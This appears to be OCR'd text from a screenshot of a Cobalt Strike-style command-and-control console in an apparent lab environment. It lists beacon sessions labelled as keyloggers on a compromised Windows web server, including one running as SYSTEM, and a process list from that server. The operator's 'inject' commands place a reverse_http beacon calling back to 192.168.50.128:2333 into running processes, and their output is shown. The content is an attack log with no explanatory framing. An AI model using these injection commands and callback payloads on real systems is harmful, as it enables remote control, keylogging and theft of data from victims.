 external internal listener user computer note process pid arch last
192.168.50.76 192.168.22.129 test SYSTEM * 12SERVER-WEB1 Auto-keylogger dllhost.exe 2288 x64 20s
192.168.50.76 192.168.22.129 test ackmoon 12SERVER-WEB1 Auto-keylogger artifact.exe 4416 x64 430ms
Event Log X Listeners X Beacon 192.168.22.129@4416 X
2448 552 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2492 616 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2732 616 ChsIME.exe x64 1 12SERVER-WEB1\Administrator
2856 4368 cmd.exe x86 0 IIS APPPOOL\ackmoon
2896 2656 explorer.exe x64 1 12SERVER-WEB1\Administrator
3208 2896 vm3dservice.exe x64 1 12SERVER-WEB1\Administrator
3228 2584 ServerManager.exe x64 1 12SERVER-WEB1\Administrator
3236 2896 vmtoolsd.exe x64 1 12SERVER-WEB1\Administrator
3448 3416 HwsHostPanel.exe x86 1 12SERVER-WEB1\Administrator
3708 616 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
4036 3848 MultiTip.exe x86 1 12SERVER-WEB1\Administrator
4308 2856 conhost.exe x64 0 IIS APPPOOL\ackmoon
4324 616 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE
4368 1932 w3wp.exe x86 0 IIS APPPOOL\ackmoon
4416 2856 artifact.exe x64 0 IIS APPPOOL\ackmoon
beacon> inject 260
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.50.128:2333) into 260 (x86)
[+] host called home, sent: 209936 bytes
[-] could not open process 260: 5
beacon> inject 2288
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.50.128:2333) into 2288 (x86)
[+] host called home, sent: 209936 bytes
[-] 2288 is an x64 process (can't inject x86 content)
beacon> inject 2288 x64
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.50.128:2333) into 2288 (x64)
[+] host called home, sent: 262672 bytes
[12SERVER-WEB1] ackmoon/4416 (x64) Auto-keylogger last: 430ms